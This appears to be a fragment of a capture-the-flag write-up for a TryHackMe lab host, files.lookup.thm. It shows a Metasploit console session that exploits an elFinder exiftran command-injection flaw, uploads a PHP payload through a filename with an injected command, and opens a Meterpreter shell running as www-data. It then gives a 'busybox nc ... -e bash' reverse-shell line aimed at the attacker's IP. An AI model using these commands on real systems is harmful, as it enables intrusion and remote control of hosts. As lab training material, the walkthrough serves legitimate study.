 [*] Using exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set LHOST tun0
LHOST => tun0
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set RHOSTS files.lookup.thm
RHOSTS => files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.8.189.148:4444
[*] Uploading payload 'a7REGj.jpg;echo 6370202e2e2f66696c65732f61375245476
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.JuhSiyMifS.php) ...
[*] Sending stage (40004 bytes) to 10.10.158.97
[+] Deleted .JuhSiyMifS.php
[*] Meterpreter session 1 opened (10.8.189.148:4444 -> 10.10.158.97:36054
[*] No reply
[*] Removing uploaded file ...
s[+] Deleted uploaded file
meterpreter > shell
Process 4323 created.
Channel 0 created.
is
/bin/sh: 1: is: not found
is
/bin/sh: 2: is: not found
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
busybox nc 10.8.189.148 3333 -e bash
Project home Documentation Focus on GitHub
Team